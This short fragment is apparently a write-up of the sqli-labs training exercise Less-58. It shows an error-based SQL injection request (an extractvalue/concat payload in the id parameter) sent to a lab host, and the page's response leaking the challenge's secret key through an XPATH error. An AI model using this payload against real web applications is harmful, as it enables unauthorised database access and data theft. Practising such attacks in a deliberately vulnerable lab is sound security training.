 192.168.84.233/sqli-labs/Less-58/?id=1' || extractvalue(1,concat(0x7e,(select concat(secret_4C4B) from XV0TFYJPTM)))--+
Welcome Dhakkan
You have made : 5 of 5 attempts
XPATH syntax error: '~rviBqa4pa59yWwTYl8AVgKCx'
SQL DUMB SERIES - 58
CHALLENGE - 5
Submit Secret Key: rviBqa4pa59yWwTYl8AVgKCx Submit